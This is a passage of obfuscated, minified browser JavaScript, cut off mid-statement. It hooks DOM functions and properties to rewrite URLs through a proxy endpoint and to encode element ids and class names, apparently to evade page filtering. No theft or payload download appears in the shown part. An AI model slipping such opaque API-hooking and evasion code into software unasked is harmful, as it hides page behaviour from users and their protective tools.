CX=C2;for(;XY(CX,Sb(0xa7b),Sb(0x680),{'url':C7,'target':C8,'windowFeatures':C9,'name':C2[Sb(0x931)]}),CX!==C2[Sb(0x78a)];)CX=CX[Sb(0xa25)][Sb(0x218)];return C2;},function(C7,C8,C9){return(0x0,Zi['pI'])(C3,C7);}),f5(C2,S8(0x733),S8(0x1ce),{'get':function(){const Sn=S8;for(var C7=arguments[Sn(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];const CZ=Zj['A'][Sn(0xdfe)](C2)[Sn(0xf5d)][Sn(0xdfe)][Sn(0xf81)](this,...C8);return(0x0,Z3['EW'])(CZ)?(0x0,Z3['sH'])(CZ)[Sn(0xbf0)]:CZ;}});const C5=!(null==C4||!C4[S8(0x9db)]);function C6(){const SU=S8;if(this instanceof C2[SU(0xdf2)]){const C7=Zj['A'][SU(0xdfe)](C2)[SU(0xcdd)][SU(0xf81)](this,SU(0xc99));if(null!=C7&&C7[SU(0x732)](SU(0x1f5)))return!0x1;}return((C8,C9,CZ)=>{const SS=SU;if(C9 instanceof C8[SS(0x414)]){const CX=Zj['A'][SS(0xdfe)](C8)[SS(0x5d1)][SS(0xdfe)][SS(0xf81)](C9);if((0x0,Z2['_'])(CX)||(0x0,Zi['Bo'])(CZ,CX))return!0x0;for(const Cf of Zj['A'][SS(0xdfe)](C8)[SS(0xdc2)][SS(0xdfe)][SS(0xf81)](C9))if((0x0,Z2['_'])(Cf)||(0x0,Zi['Bo'])(CZ,Cf))return!0x0;}return!0x1;})(C2,this,C3);}C5&&f4(C2,S8(0x1c8),S8(0x8cd),function(C7,C8,C9){const SV=S8,CZ=Zj['A'][SV(0xdfe)](C2)[SV(0x9ca)][SV(0xf81)](this,C7,C8,C9);try{var CX;const Cf=SV(0x2cb)==typeof C7&&SV(0x80b)===C7[SV(0x445)](),CC=SV(0xe5f)!==(null===(CX=C2[SV(0x773)])||void 0x0===CX?void 0x0:CX[SV(0xf5c)]),Cy=this===C2[SV(0x773)]||this===C2;if(Cf&&CC&&Cy){const CY=()=>{const Si=SV;try{const CJ=new C2[(Si(0xdb1))](Si(0x14f));C8&&Si(0x2db)==typeof C8&&Si(0x1d9)==typeof C8[Si(0x1c1)]?C8[Si(0x1c1)][Si(0xf81)](C8,CJ):Si(0x1d9)==typeof C8&&C8[Si(0xf81)](this,CJ);}catch(CP){}};C2[SV(0x749)](CY,0x0);}}catch(CJ){}return CZ;},function(C7){const Sg=S8;return!0x0===C5&&Sg(0x2cb)==typeof C7&&Sg(0x80b)===C7[Sg(0x445)]();}),C2[S8(0xd21)]=new C2[(S8(0x703))](C2[S8(0x21e)],{'get':function(C7,C8){const Sr=S8;return C2[Sr(0x21e)][C8];},'set':function(C7,C8,C9){const Ss=S8;return C2[Ss(0x21e)][C8]=C9,!0x0;}}),f5(C2,S8(0xdf2),S8(0xc99),{'get':function(){const SD=S8;for(var C7=arguments[SD(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][SD(0xdfe)](C2)[SD(0xd6a)][SD(0xdfe)][SD(0xf81)](this,...C8);if((0x0,Z3['EW'])(CZ)){const CX=(0x0,Z3['sH'])(CZ)[SD(0xbf0)];CZ=fm(CX)?CZ:CX;}return CZ;},'set':function(C7){const Sw=S8;for(var C8=arguments[Sw(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return C7?C7[Sw(0x732)](Sw(0xae9))?(C7=X3(C7,C1,C2),Zj['A'][Sw(0xdfe)](C2)[Sw(0xd6a)][Sw(0x29c)][Sw(0xf81)](this,C7,...C9)):(0x0,Z3['EW'])(C7)&&fm((0x0,Z3['sH'])(C7)[Sw(0xbf0)])?Zj['A'][Sw(0xdfe)](C2)[Sw(0xd6a)][Sw(0x29c)][Sw(0xf81)](this,C7,...C9):Zj['A'][Sw(0xdfe)](C2)[Sw(0xd6a)][Sw(0x29c)][Sw(0xf81)](this,(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Z3['MN'][Sw(0x9c7)],'baseUrl':Zj['A'][Sw(0xdfe)](C2)[Sw(0xd42)][Sw(0xdfe)][Sw(0x518)](C2[Sw(0x773)]),'endpoint':Z0['A'][Sw(0x34e)]}),...C9):Zj['A'][Sw(0xdfe)](C2)[Sw(0xd6a)][Sw(0x29c)][Sw(0xf81)](this,C7,...C9);}},function(C7){return null==C7||''===C7||(0x0,Zi['pI'])(C3,C7);}),f5(C2,S8(0x33e),S8(0xc4b),{'get':function(){const Sd=S8;if(Sd(0xed9)===this[Sd(0xb37)])return Sd(0xf16);if(this[Sd(0xb37)][Sd(0x931)]&&Sd(0x2cb)==typeof this[Sd(0xb37)][Sd(0x931)]&&this[Sd(0xb37)][Sd(0x931)][Sd(0x732)](Sd(0x3e3)))return window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0x59f))?Sd(0xeaa):window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0xc71))?Sd(0xbb4):window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0xd8e))?Sd(0xca6):window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0xc11))?Sd(0x339):window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0x576))?Sd(0xb97):window[Sd(0x21e)][Sd(0xc4b)][Sd(0x451)](Sd(0xa41))?Sd(0xa80):Sd(0xc42);if(Sd(0x2cb)==typeof this[Sd(0xb37)]&&this[Sd(0xb37)][Sd(0x732)](Sd(0x243)))return Sd(0x667);if(this[Sd(0xb37)]&&Sd(0x2cb)==typeof this[Sd(0xb37)]&&this[Sd(0xb37)][Sd(0x732)](Sd(0xb26)))return Sd(0x191);for(var C7=arguments[Sd(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];return Zj['A'][Sd(0xdfe)](C2)[Sd(0x1e1)][Sd(0xdfe)][Sd(0x518)](this,C8);}}),f5(C2,S8(0xefc),S8(0xc99),{'get':function(){const Sk=S8;for(var C7=arguments[Sk(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][Sk(0xdfe)](C2)[Sk(0x311)][Sk(0xdfe)][Sk(0xf81)](this,...C8);if((0x0,Z3['EW'])(CZ)){const CX=(0x0,Z3['sH'])(CZ)[Sk(0xbf0)];CZ=fm(CX)?CZ:CX;}return CZ;},'set':function(C7){const St=S8;for(var C8=arguments[St(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return(0x0,Z3['EW'])(C7[St(0x801)]())&&fm((0x0,Z3['sH'])(C7[St(0x801)]())[St(0xbf0)])||(0x0,Z3['EW'])(C7[St(0x801)]())||(C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7[St(0x801)](),'kind':Z3['MN'][St(0xa8f)],'baseUrl':Zj['A'][St(0xdfe)](C2)[St(0xd42)][St(0xdfe)][St(0x518)](C2[St(0x773)]),'endpoint':Z0['A'][St(0x34e)]})),Zj['A'][St(0xdfe)](C2)[St(0x311)][St(0x29c)][St(0xf81)](this,C7,...C9);}},function(C7){const Su=S8;return null==C7||''===C7||(0x0,Zi['pI'])(C3,C7[Su(0x801)]());}),f5(C2,S8(0x502),S8(0xc99),{'get':function(){const SM=S8;for(var C7=arguments[SM(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][SM(0xdfe)](C2)[SM(0xb9e)][SM(0xdfe)][SM(0x518)](this,C8);if((0x0,Z3['EW'])(CZ)){const CX=(0x0,Z3['sH'])(CZ)[SM(0xbf0)];CZ=fm(CX)?CZ:CX;}return CZ;},'set':function(C7){const SE=S8;for(var C8=arguments[SE(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return(0x0,Z3['EW'])(C7)&&fm((0x0,Z3['sH'])(C7)[SE(0xbf0)])?Zj['A'][SE(0xdfe)](C2)[SE(0xb9e)][SE(0x29c)][SE(0xf81)](this,C7,...C9):((0x0,Z3['EW'])(C7)||(C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Z3['MN'][SE(0x6a5)],'baseUrl':Zj['A'][SE(0xdfe)](C2)[SE(0xd42)][SE(0xdfe)][SE(0x518)](C2[SE(0x773)]),'endpoint':Z0['A'][SE(0x34e)]})),Zj['A'][SE(0xdfe)](C2)[SE(0xb9e)][SE(0x29c)][SE(0x518)](this,[C7,...C9]));}},function(C7){return null==C7||''===C7||(0x0,Zi['pI'])(C3,C7);}),f5(C2,S8(0x908),S8(0x8b),{'get':function(){const SB=S8;for(var C7=arguments[SB(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][SB(0xdfe)](C2)[SB(0xbae)][SB(0xdfe)][SB(0xf81)](this,...C8);if((0x0,Z3['EW'])(CZ)){const CX=(0x0,Z3['sH'])(CZ)[SB(0xbf0)];CZ=fm(CX)?CZ:CX;}return CZ;},'set':function(C7){const SR=S8,C8=Zj['A'][SR(0xdfe)](C2)[SR(0x383)][SR(0xdfe)][SR(0xf81)](this),C9=Zj['A'][SR(0xdfe)](C2)[SR(0xd2a)][SR(0xdfe)][SR(0xf81)](this),CZ=SR(0xb4)===C8||SR(0xbf2)===C8&&SR(0x4a6)===C9?Z3['MN'][SR(0x71f)]:SR(0xbf2)===C8&&SR(0x456)===C9?Z3['MN'][SR(0x6a5)]:Z3['MN'][SR(0xa8f)];C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':CZ,'baseUrl':Zj['A'][SR(0xdfe)](C2)[SR(0xd42)][SR(0xdfe)][SR(0x518)](C2[SR(0x773)]),'endpoint':Z0['A'][SR(0x34e)]});for(var CX=arguments[SR(0x786)],Cf=new Array(CX>0x1?CX-0x1:0x0),CC=0x1;CC<CX;CC++)Cf[CC-0x1]=arguments[CC];return Zj['A'][SR(0xdfe)](C2)[SR(0xbae)][SR(0x29c)][SR(0xf81)](this,C7,...Cf);}},function(C7){return!C7||(0x0,Zi['pI'])(C3,C7);}),f5(C2,S8(0x516),S8(0xc8b),{'get':function(){const SF=S8;for(var C7=arguments[SF(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][SF(0xdfe)](C2)[SF(0xe63)][SF(0xdfe)][SF(0xf81)](this,...C8);return(0x0,Z3['EW'])(CZ)&&(CZ=(0x0,Z3['sH'])(CZ)[SF(0xbf0)]),CZ;},'set':function(C7){const SG=S8;(0x0,Zi['pI'])(C3,C7)&&(C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Z3['MN'][SG(0xa8f)],'baseUrl':Zj['A'][SG(0xdfe)](C2)[SG(0xd42)][SG(0xdfe)][SG(0x518)](C2[SG(0x773)]),'endpoint':Z0['A'][SG(0x34e)]}));for(var C8=arguments[SG(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return Zj['A'][SG(0xdfe)](C2)[SG(0xe63)][SG(0x29c)][SG(0xf81)](this,C7,...C9);}}),f5(C2,S8(0x414),S8(0xedd),{'get':function(){const Sp=S8;for(var C7=arguments[Sp(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];const CZ=Zj['A'][Sp(0xdfe)](C2)[Sp(0x312)][Sp(0xdfe)][Sp(0xf81)](this,...C8);return Sp(0x4a6)===this[Sp(0x275)][Sp(0x445)]()?(0x0,Zd['sR'])(CZ):CZ;},'set':function(C7){const Sq=S8;for(var C8=arguments[Sq(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];if(Sq(0x4a6)===this[Sq(0x275)][Sq(0x445)]())return Zj['A'][Sq(0xdfe)](C2)[Sq(0x312)][Sq(0x29c)][Sq(0xf81)](this,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':C7,'idFilter':CC=>(0x0,Zi['Bo'])(C3,CC),'urlFilter':CC=>(0x0,Zi['pI'])(C3,CC),'attributeFilter':CC=>(0x0,Zi['yu'])(C3,CC)}),...C9);if(Sq(0x456)===this[Sq(0x275)][Sq(0x445)]())return Zj['A'][Sq(0xdfe)](C2)[Sq(0x312)][Sq(0x29c)][Sq(0xf81)](this,C7,...C9);const CX=C7[Sq(0x801)]();if(this instanceof C2[Sq(0x88a)]&&CX[Sq(0xaf5)](Sq(0xe83)))return Zj['A'][Sq(0xdfe)](C2)[Sq(0x312)][Sq(0x29c)][Sq(0xf81)](this,C7,...C9);if(Sq(0x89b)===C1[Sq(0x5a0)]&&(CX[Sq(0x732)](Sq(0x6d8))||CX[Sq(0x732)](Sq(0xda4))||CX[Sq(0x732)](Sq(0xb28))||CX[Sq(0x732)](Sq(0x781))))return Zj['A'][Sq(0xdfe)](C2)[Sq(0x312)][Sq(0x29c)][Sq(0xf81)](this,C7,...C9);const Cf=X1({'_window':C2,'protectUrlContext':C1,'html':C7,'idFilter':CC=>(0x0,Zi['Bo'])(C3,CC),'urlFilter':CC=>(0x0,Zi['pI'])(C3,CC),'attributeFilter':CC=>(0x0,Zi['yu'])(C3,CC)});return Zj['A'][Sq(0xdfe)](C2)[Sq(0x312)][Sq(0x29c)][Sq(0xf81)](this,Cf,...C9);}}),fl(C2,S8(0x414),S8(0xcda),function(C7,C8,C9){const SQ=S8;C8=C8[SQ(0x445)](),(0x0,Zi['yu'])(C3,C8)&&(C8=SQ(0x7a2)+(0x0,Z2['md'])(C8[SQ(0x452)](0x5)[SQ(0x445)]()));let CZ=String(C9);const CX=this[SQ(0x275)][SQ(0x445)]();if(['id',SQ(0x822)][SQ(0xaf5)](C8))CZ=CZ[SQ(0x3af)]('\x20')[SQ(0x417)](Cf=>(0x0,Zi['Bo'])(C3,Cf)?(0x0,Z2['md'])(Cf):Cf)[SQ(0xd70)]('\x20');else{if([SQ(0xc99),SQ(0x8b)][SQ(0xaf5)](C8)){if(!(0x0,Z3['EW'])(CZ)||!fm((0x0,Z3['sH'])(CZ)[SQ(0xbf0)])){const Cf=SQ(0xa5b)===CX?Z3['MN'][SQ(0x9c7)]:SQ(0x456)===CX?Z3['MN'][SQ(0x6a5)]:Z3['MN'][SQ(0xa8f)];CZ=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CZ,'kind':Cf,'baseUrl':Zj['A'][SQ(0xdfe)](C2)[SQ(0xd42)][SQ(0xdfe)][SQ(0x518)](C2[SQ(0x773)]),'endpoint':Z0['A'][SQ(0x34e)]});}}else{if(SQ(0x17a)===C8)CZ=SQ(0xeb4)[SQ(0x101)](ZQ,SQ(0xf5b))[SQ(0x101)]((0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Z0['A'][SQ(0x34e)]+SQ(0x73b),'kind':Z3['MN'][SQ(0x6a5)],'baseUrl':Zj['A'][SQ(0xdfe)](C2)[SQ(0xd42)][SQ(0xdfe)][SQ(0x518)](C2[SQ(0x773)]),'endpoint':Z0['A'][SQ(0x34e)]}),SQ(0x77e))[SQ(0x101)]((0x0,Za['x'])()['id'],SQ(0x34a))+X1({'_window':C2,'protectUrlContext':C1,'html':CZ});else{if(SQ(0xb14)===C8)CZ=Zz({'protectUrlContext':C1,'srcset':CZ,'endpoint':Z0['A'][SQ(0x34e)],'urlFilter':CC=>(0x0,Zi['pI'])(C3,CC)});else{if(SQ(0x4b4)===C8||SQ(0xef4)===C8)CZ=SQ(0x18a)+CZ;else{if(SQ(0x5e9)===CX&&SQ(0xd6d)===C8&&(0x0,Zi['pI'])(C3,CZ)){const CC=Zj['A'][SQ(0xdfe)](C2)[SQ(0xcdd)][SQ(0xf81)](this,SQ(0x5fd));CZ=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CZ,'kind':SQ(0x8b1)===CC?Z3['MN'][SQ(0xb1f)]:Z3['MN'][SQ(0x9c7)],'baseUrl':Zj['A'][SQ(0xdfe)](C2)[SQ(0xd42)][SQ(0xdfe)][SQ(0x518)](C2[SQ(0x773)]),'endpoint':Z0['A'][SQ(0x34e)]});}else SQ(0x5e9)===CX&&SQ(0x5fd)===C8&&(0x0,Zi['Bo'])(C3,CZ)?[SQ(0x8b1),SQ(0x546),SQ(0x64d),SQ(0xb31)][SQ(0xaf5)](CZ)||(CZ=(0x0,Z2['md'])(CZ)):SQ(0x3c1)!==CX||SQ(0xc99)!==C8&&SQ(0xc8b)!==C8||!(0x0,Zi['pI'])(C3,CZ)?(0x0,Zi['v5'])(C3,C8,CZ)&&(CZ=(0x0,Z2['md'])(CZ)):CZ=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CZ,'kind':Z3['MN'][SQ(0xa8f)],'baseUrl':Zj['A'][SQ(0xdfe)](C2)[SQ(0xd42)][SQ(0xdfe)][SQ(0x518)](C2[SQ(0x773)]),'endpoint':Z0['A'][SQ(0x34e)]});}}}}}return C7[SQ(0xf81)](this,C8,CZ);},function(C7,C8){const Sa=S8,C9=C7[Sa(0x445)]();if(['id',Sa(0x822)][Sa(0xaf5)](C9)&&(0x0,Zi['Bo'])(C3,C8))return!0x0;if([Sa(0xc99),Sa(0x8b),Sa(0xb14)][Sa(0xaf5)](C9)&&(0x0,Zi['pI'])(C3,C8))return!0x0;if(Sa(0x17a)===C9&&this instanceof HTMLIFrameElement&&C6[Sa(0xf81)](this))return!0x0;if([Sa(0x4b4),Sa(0xef4)][Sa(0xaf5)](C9)&&(0x0,Zi['sU'])(C3,this))return!0x0;if((0x0,Zi['yu'])(C3,C7))return!0x0;if((0x0,Zi['v5'])(C3,C7,C8))return!0x0;const CZ=this[Sa(0x275)][Sa(0x445)]();return!(Sa(0x5e9)!==CZ||Sa(0xd6d)!==C7||!(0x0,Zi['pI'])(C3,C8))||!(Sa(0x5e9)!==CZ||Sa(0x5fd)!==C7||!(0x0,Zi['Bo'])(C3,C8))||!(Sa(0x3c1)!==CZ||Sa(0xc99)!==C7&&Sa(0xc8b)!==C7||!(0x0,Zi['pI'])(C3,C8));}),f4(C2,S8(0x414),S8(0x186),function(C7){const SH=S8;(0x0,Zi['yu'])(C3,C7)&&(C7=SH(0x7a2)+(0x0,Z2['md'])(C7[SH(0x452)](0x5)[SH(0x445)]()));let C8=Zj['A'][SH(0xdfe)](C2)[SH(0xcdd)][SH(0xf81)](this,C7);if(!C8)return C8;if('id'===C7&&(0x0,Z2['_'])(C8))C8=(0x0,Z2['ks'])(C8);else{if(SH(0x822)===C7)C8=C8[SH(0x3af)]('\x20')[SH(0x417)](C9=>(0x0,Z2['_'])(C9)?(0x0,Z2['ks'])(C9):C9)[SH(0xd70)]('\x20');else{if(SH(0xc99)===C7&&(0x0,Z3['EW'])(C8)||SH(0x8b)===C7&&(0x0,Z3['EW'])(C8)){const C9=(0x0,Z3['sH'])(C8)[SH(0xbf0)];C8=fm(C9)?C8:C9;}else SH(0xb14)===C7?C8=X0(C8):SH(0x4b4)!==C7&&SH(0xef4)!==C7||SH(0x2cb)!=typeof C8||!C8[SH(0x732)](SH(0x18a))?(0x0,Zi['v5'])(C3,C7,C8)&&(C8=(0x0,Z2['_'])(C8)?(0x0,Z2['ks'])(C8):C8):C8=C8[SH(0x452)](0x3);}}return C8;},function(C7){const SL=S8,C8=Zj['A'][SL(0xdfe)](C2)[SL(0xcdd)][SL(0xf81)](this,C7),C9=(0x0,Z2['_'])(C8)?(0x0,Z2['ks'])(C8):C8;return['id',SL(0x822),SL(0xc99),SL(0x17a),SL(0xb14),SL(0x8b),SL(0x4b4),SL(0xef4)][SL(0xaf5)](C7)||(0x0,Zi['yu'])(C3,C7)||(0x0,Zi['v5'])(C3,C7,C9);}),f4(C2,S8(0x414),S8(0xe90),function(C7){const SN=S8;return Zj['A'][SN(0xdfe)](C2)[SN(0xba4)][SN(0xf81)](this,(0x0,Z2['md'])(C7));},C7=>(0x0,Zi['Bo'])(C3,C7)),f4(C2,S8(0x414),S8(0xc47),function(C7){const SW=S8;if((0x0,Zi['yu'])(C3,C7)){const C8=C7[SW(0x452)](0x5)[SW(0x445)]();C7=SW(0x7a2)+(0x0,Z2['md'])(C8);}return Zj['A'][SW(0xdfe)](C2)[SW(0x37d)][SW(0xf81)](this,C7);},function(C7){return(0x0,Zi['yu'])(C3,C7);}),f4(C2,S8(0x414),S8(0xe0b),function(C7){const Sz=S8;if((0x0,Zi['yu'])(C3,C7)){const C8=C7[Sz(0x452)](0x5)[Sz(0x445)]();C7=Sz(0x7a2)+(0x0,Z2['md'])(C8);}return Zj['A'][Sz(0xdfe)](C2)[Sz(0xeb2)][Sz(0xf81)](this,C7);},function(C7){return(0x0,Zi['yu'])(C3,C7);}),f6(C2,S8(0x414),S8(0x9dd),{'get':function(C7,C8){const V0=S8;V0(0x2cb)==typeof C8&&(0x0,Zi['yu'])(C3,C8)&&(C8=V0(0x7a2)+(0x0,Z2['md'])(C8[V0(0x452)](0x5)[V0(0x445)]()));const C9=C7[C8];if(!C9)return C9;if(V0(0x786)===C8)return C9;var CZ;if(V0(0x1d9)==typeof C9)return C8===(null===(CZ=C2[V0(0x299)])||void 0x0===CZ?void 0x0:CZ[V0(0x5df)])?function(){const V1=V0,CX=C9[V1(0xf81)](C7);return new C2[(V1(0x703))](CX,{'get':function(Cf,CC){const V2=V1,Cy=Cf[CC];return Cy?V2(0x5b9)===CC?function(){const V3=V2,CY=Cy[V3(0xf81)](Cf);return CY?new Proxy(CY,{'get':function(CJ,CP){const V4=V3,Co=CJ[CP];return Co?V4(0xaa2)===CP?new Proxy(Co,{'get':function(Cm,Cl){const V5=V4,CI=Cm[Cl];if(!CI)return CI;if(V5(0xaa2)===Cl){const CO=Cm[V5(0x931)];if('id'===CO&&V5(0x2cb)==typeof CI&&(0x0,Z2['_'])(CI))return(0x0,Z2['ks'])(CI);if(V5(0x822)===CO&&V5(0x2cb)==typeof CI)return CI[V5(0x3af)]('\x20')[V5(0x417)](Cx=>(0x0,Z2['_'])(Cx)?(0x0,Z2['ks'])(Cx):Cx)[V5(0xd70)]('\x20');if((0x0,Zi['v5'])(C3,CO,CI))return(0x0,Z2['_'])(CI)?(0x0,Z2['ks'])(CI):CI;}if(V5(0x931)===Cl&&CI[V5(0x732)](V5(0x7a2))){const Cx=CI[V5(0x452)](0x5);return(0x0,Z2['_'])(Cx)?V5(0x7a2)+(0x0,Z2['ks'])(Cx):CI;}return CI;}}):V4(0x1d9)==typeof Co?Co[V4(0x249)](CJ):Co:Co;}}):CY;}:V2(0x1d9)==typeof C9?C9[V2(0x249)](Cf):C9:Cy;}});}:C9[V0(0x249)](C7);if(V0(0x2cb)==typeof C8){const CX=parseInt(C8);if(!isNaN(CX))return(0x0,Z2['_'])(C9)?(0x0,Z2['ks'])(C9):C9;}return new C2[(V0(0x703))](C9,{'get':function(Cf,CC){const V6=V0,Cy=Cf[CC];if(!Cy)return Cy;if(V6(0x1d9)==typeof Cy)return Cy[V6(0x249)](Cf);if(V6(0xaa2)===CC){const CY=Cf[V6(0x931)];if('id'===CY&&V6(0x2cb)==typeof Cy&&(0x0,Z2['_'])(Cy))return(0x0,Z2['ks'])(Cy);if(V6(0x822)===CY&&V6(0x2cb)==typeof Cy)return Cy[V6(0x3af)]('\x20')[V6(0x417)](CJ=>(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ)[V6(0xd70)]('\x20');if((0x0,Zi['v5'])(C3,CY,Cy))return(0x0,Z2['_'])(Cy)?(0x0,Z2['ks'])(Cy):Cy;}if(V6(0x931)===CC&&Cy[V6(0x732)](V6(0x7a2))){const CJ=Cy[V6(0x452)](0x5);return V6(0x7a2)+((0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ);}return Cy;}});}},null),f6(C2,S8(0x164),S8(0xc9f),{'get':function(C7,C8){const V7=S8;if(V7(0x2cb)!=typeof C8)return C7[C8];const C9=Zr(C8),CZ=C7[(0x0,Zi['yu'])(C3,V7(0x7a2)+C9)?(0x0,Z2['md'])(C9):C8];return V7(0x1d9)==typeof CZ?CZ[V7(0x249)](C7):CZ;},'set':function(C7,C8,C9){const V8=S8;if(V8(0x2cb)!=typeof C8)return C7[C8]=C9,!0x0;const CZ=Zr(C8);return C7[(0x0,Zi['yu'])(C3,V8(0x7a2)+CZ)?(0x0,Z2['md'])(CZ):C8]=C9,!0x0;},'ownKeys':function(C7){const V9=S8,C8=C2[V9(0xac6)][V9(0xcc9)](C7)[V9(0x417)](C9=>V9(0x2cb)==typeof C9&&(0x0,Z2['_'])(C9)?Zg((0x0,Z2['ks'])(C9)):C9);return C8;},'getOwnPropertyDescriptor':function(C7,C8){const VZ=S8;if(VZ(0x2cb)==typeof C8){const C9=Zr(C8);C8=(0x0,Zi['yu'])(C3,VZ(0x7a2)+C9)?(0x0,Z2['md'])(C9):C8;}return C2[VZ(0xac6)][VZ(0xc77)](C7,C8);}},null),f5(C2,S8(0xdf2),S8(0x931),{'get':function(){const VX=S8;for(var C7=arguments[VX(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][VX(0xdfe)](C2)[VX(0x731)][VX(0xdfe)][VX(0xf81)](this,...C8);return(0x0,Z2['_'])(CZ)&&(CZ=(0x0,Z2['ks'])(CZ)),CZ;},'set':function(C7){const Vf=S8;for(var C8=arguments[Vf(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return Zj['A'][Vf(0xdfe)](C2)[Vf(0x731)][Vf(0x29c)][Vf(0xf81)](this,(0x0,Z2['md'])(C7),...C9);}},function(C7){const VC=S8;return void 0x0===C7||C7[VC(0x732)](VC(0x21a));}),f4(C2,S8(0x414),S8(0x2f1),function(C7){const Vy=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][Vy(0xdfe)](C2)[Vy(0xd6)][Vy(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8)}));},C7=>C7),f4(C2,S8(0x414),S8(0xce1),function(C7){const VY=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][VY(0xdfe)](C2)[VY(0x7a9)][VY(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8)}));},C7=>C7),f4(C2,S8(0x41b),S8(0x2f1),function(C7){const VJ=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][VJ(0xdfe)](C2)[VJ(0xc2d)][VJ(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8)}));},C7=>C7),f4(C2,S8(0x41b),S8(0xce1),function(C7){const VP=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][VP(0xdfe)](C2)[VP(0xf2b)][VP(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8)}));},C7=>C7),f5(C2,S8(0x414),'id',{'get':function(){const Vo=S8;for(var C7=arguments[Vo(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];const CZ=Zj['A'][Vo(0xdfe)](C2)[Vo(0x5d1)][Vo(0xdfe)][Vo(0xf81)](this,...C8);return(0x0,Z2['_'])(CZ)?(0x0,Z2['ks'])(CZ):CZ;},'set':function(C7){const Vm=S8;Vm(0x2cb)!=typeof C7&&(C7=C2[Vm(0x9f0)](C7));for(var C8=arguments[Vm(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return Zj['A'][Vm(0xdfe)](C2)[Vm(0x5d1)][Vm(0x29c)][Vm(0xf81)](this,(0x0,Zi['Bo'])(C3,C7)?(0x0,Z2['md'])(C7):C7,...C9);}}),f4(C2,S8(0x414),S8(0xe38),function(C7,C8){const Vl=S8;return Zj['A'][Vl(0xdfe)](C2)[Vl(0xe97)][Vl(0xf81)](this,C7,X1({'_window':C2,'protectUrlContext':C1,'html':C8,'idFilter':C9=>(0x0,Zi['Bo'])(C3,C9),'urlFilter':C9=>(0x0,Zi['pI'])(C3,C9),'attributeFilter':C9=>(0x0,Zi['yu'])(C3,C9)}));}),f4(C2,S8(0x414),S8(0x389),function(C7){const VI=S8;return Zj['A'][VI(0xdfe)](C2)[VI(0xd96)][VI(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8)}));}),f6(C2,S8(0x414),S8(0x32b),{'get':function(C7,C8){const VO=S8,C9=C7[C8];if(!C9)return C9;if(VO(0xc79)===C8)return function(){const Vx=VO,CZ=[];for(var CX=arguments[Vx(0x786)],Cf=new Array(CX),CC=0x0;CC<CX;CC++)Cf[CC]=arguments[CC];return Cf[Vx(0x484)](Cy=>{const 